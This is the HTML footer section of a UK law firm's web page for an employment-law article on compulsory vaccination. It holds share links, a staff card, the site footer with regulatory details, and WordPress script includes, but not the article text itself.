            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/employment-insight/can-employer-force-employee-to-be-vaccinated/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/employment-insight/can-employer-force-employee-to-be-vaccinated/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
           <img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div>  <div class="post-content-footer__section  post-staff">
    <h6>Related people</h6>
    <div class="post-staff__list">
                                <div class="post-staff-item">
                <div class="post-staff-item__image-container">
                                            <a href="https://www.michelmores.com/people/rachael-lloyd/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Rachael Lloyd"
                                 style="transform: scale(1.1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Rachael-Lloyd-min-1-e1712665869577-768x487.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Rachael-Lloyd-min-1-e1712665869577-768x487.jpg"
                                 alt="Rachael Lloyd"
                                 style="transform: scale(1.1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-staff-item__info">
                    <a href="https://www.michelmores.com/people/rachael-lloyd/">Rachael Lloyd</a>
                                            <span>Partner</span>
                                    </div>
            </div>
            </div>
</div>
 </div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="16173"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
